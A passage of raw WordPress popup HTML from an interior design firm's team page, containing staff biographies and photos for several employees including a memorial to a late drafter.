data-popmake="{&quot;id&quot;:439,&quot;slug&quot;:&quot;award-2017-one&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-439" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=14]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-243" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:243,&quot;slug&quot;:&quot;alexander-burch&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-alex&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-243" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620943340803  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2048" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Alex_BVV_4599" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-scaled.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-240x300.jpg 240w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-819x1024.jpg 819w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-768x960.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1229x1536.jpg 1229w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-1638x2048.jpg 1638w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-117x146.jpg 117w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-40x50.jpg 40w, https://www.loricarroll.com/wp-content/uploads/2021/05/Alex_BVV_4599-60x75.jpg 60w" sizes="(max-width:767px) 480px, (max-width:2048px) 100vw, 2048px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583924952930" >
<div class="wpb_wrapper">
<h3>Alexander Burch</h3>
<p style="color: #000; font-weight: 400;">Before coming to work at Lori Carroll &amp; Associates all Alex knew of the interior design field was from seeing a few episodes of the show Designing Women. So, that is to say, he didn’t know anything about interior design.</p>
<p style="color: #000; font-weight: 400;">Then in February 2000 Alex joined Lori Carroll &amp; Associates and stepped into the unique world of interior design. By working with Lori, Alex has tapped into, and become part of a pool of creative energy that is amazing. As a drafter, Alex helps to bring Lori’s creative visions into reality. Alex takes Lori’s initial sketches and transforms them into documents ready to be used by the construction team.</p>
<p style="color: #000; font-weight: 400;">Alex graduated with highest honors from ITT, earning an Associates of Applied Science degree in Computer Aided Drafting Technology. While at ITT he was inducted into the National Vocational Technical Honor Society (NVTHS) and Alpha Beta Kappa (ABK), both of which serve to recognize the achievements of honor students.</p>
<p>&nbsp;</p>
<h3 style="font-weight: 900;">Rest easy, Alex. You are no longer in this world, but always in our hearts.</h3>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-241" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:241,&quot;slug&quot;:&quot;debra-gelety&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-debra&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-241" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941382114  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Debra Gelety - Bio" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Debra-Gelety-Bio-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583409413157" >
<div class="wpb_wrapper">
<h3>Debra Gelety</h3>
<p style="color: #000; font-weight: 400;">Debra joined Lori Carroll &amp; Associates in 2011, bringing more than 25 years experience in a variety of design disciplines including illustration, graphic design, art direction and interior design. Presently, Debra&#8217;s responsibilities include assisting with marketing concepts, AutoCAD, materials selection, technical research and assisting in client presentations. Her specialized knowledge of the healthcare field is also a significant benefit to the team. Debra holds a BFA in Communications Design (with honors) from Pratt Institute as well as a BA (with honors) in Interior Design from Southwest University of Visual Arts (formerly Art Center Design College).</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-239" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:239,&quot;slug&quot;:&quot;kat-saucedo&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-kat&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-239" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540358046  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Kat Saucedo - Bio (1)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Kat-Saucedo-Bio-1-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1583408732094" >
<div class="wpb_wrapper">
<h3>Kat Saucedo</h3>
<p style="color: #000; font-weight: 400;">After working with some of Tucson’s most esteemed builders, Kat joined the Lori Carroll &amp; Associates team with an extensive background in client services and interior design. Kat holds a Bachelor’s of Fine Arts in Interior Design from Rocky Mountain College of Arts &amp; Design, where she studied a variety of curriculum from architecture to graphic design. Her keen sense of design and exceptional drafting and rendering skills take the studio&#8217;s client presentations to the next level. As a member of The American Society of Interior Designers (ASID), Kat continues to advance her career through continuing education and practical experience. When she isn’t developing her design skills, Kat is a proud dog mom to Wynonna and Coraline.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-233" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:233,&quot;slug&quot;:&quot;aleah-canchola&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-aleah&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-233" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1652772139047  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1740" height="1740" src="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg" class="vc_single_image-img attachment-full" alt="" title="2-5083" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083.jpg 1740w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2022/05/2-5083-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:1740px) 100vw, 1740px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1652688008733" >
<div class="wpb_wrapper">
<h3>Tami Krauss</h3>
<p style="color: #000; font-weight: 400;">A passion for design, creativity and exemplary customer service brought Tami to LCA where she joined after a 30-year career serving in a leadership capacity at several of Tucson’s top Retail and Resort destinations.<br />
A native of Chicago, Tami was drawn to the beautiful Desert Southwest after studying at the University of Arizona. Upon returning to Tucson, Tami managed the daily operations of the gift shop at the renowned Canyon Ranch Health Resort. From there, she had the privilege of working with some of the finest local businesswomen cultivating and growing their upscale home décor, fashion and gift businesses. This past decade, Tami served as Design Manager on the Leadership Team of the local Pottery Barn and West Elm Showrooms. At LCA, Tami brings her creative vision and attention to detail to supporting the Design Team; from preparing design proposals to sourcing fabulous products and creating design presentations for our clients.</p>
<p style="color: #000; font-weight: 400;">Tami holds a Bachelor of Science in Marketing from the University of Illinois.  On the weekends she and her husband, now empty nesters, spend their time raising their adorable rescue pups, Wrigley &amp; Joey.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-231" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:231,&quot;slug&quot;:&quot;becky-eppihimer&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-becky&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-231" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1620941651716  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="2560" height="2560" src="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg" class="vc_single_image-img attachment-full" alt="" title="Becky Eppihimer (4)" decoding="async" srcset="https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-scaled.jpg 2560w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-300x300.jpg 300w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1024x1024.jpg 1024w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-150x150.jpg 150w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-768x768.jpg 768w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-1536x1536.jpg 1536w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-2048x2048.jpg 2048w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-146x146.jpg 146w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-50x50.jpg 50w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-75x75.jpg 75w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-85x85.jpg 85w, https://www.loricarroll.com/wp-content/uploads/2021/05/Becky-Eppihimer-4-80x80.jpg 80w" sizes="(max-width:767px) 480px, (max-width:2560px) 100vw, 2560px" /></div>
</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element vc_custom_1621283754745" >
<div class="wpb_wrapper">
<h3>Becky Eppihimer</h3>
<p style="color: #000; font-weight: 400;">Becky brings 30 years of design experience to Lori Carroll &amp; Associates. Although she has been designing in the valley for years and now calls Tucson her home, her previous landing spot was Kentucky. That’s where she obtained her Bachelor’s in Arts from the University of Louisville with a focus in Art History as well as Architecture and Design. Louisville was graced with her creative talents for over 15 years including the role of Vice President of Design at Bittners where they specialized in residential, commercial and healthcare design. Ten years later she became a partner at Ewald Associates. While at the firm, she traveled to Italy to buy directly from some of the most amazing craftsman. From north of Milan to Florence and Rome, Becky purchased gorgeous accessories, lamps, mirrors and leather goods. With great attention to detail, outstanding communication, and client amazement&#8230; Becky, who is an ASID professional, is top in her field.</p>
<p style="color: #000; font-weight: 400;">While design is her passion, making a positive difference in the community is equally important to both Becky and her husband. Such endeavors include being on the board for Salpointe and St. Gregory High School, U of A Museum of Art, Tucson Symphony Women&#8217;s Association, Silver and Turquiose, and the Desert Garden Club. She has even been part of the underwriting process of a scholarship for the U of A College of Landscape and Architecture.</p>
</div>
</div>
</div></div></div></div></section>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-228" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-89 pum-theme-framed-border popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:228,&quot;slug&quot;:&quot;laurie-colburn&quot;,&quot;theme_id&quot;:89,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-team-view-more-laurie&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-228" class="pum-container popmake theme-89 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element vc_custom_1621540041659  lc-popup-img">
<figure class="wpb_wrapper vc_figure">
